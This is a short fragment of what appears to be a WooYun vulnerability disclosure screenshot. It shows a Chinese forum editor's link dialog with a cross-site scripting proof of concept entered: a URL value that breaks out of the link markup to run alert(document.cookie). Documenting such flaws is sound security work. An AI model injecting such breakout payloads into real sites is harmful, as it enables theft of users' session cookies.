 B A <> 上傳 高級模式
請輸入鏈接地址:
file|wer|]'+alert(document.cookie)+'[/
請輸入鏈接文字:
alert(document.cookie)
提交 取消
發表回覆 回文後跳轉到最後一頁 本版透可值規則
www.wooyun.org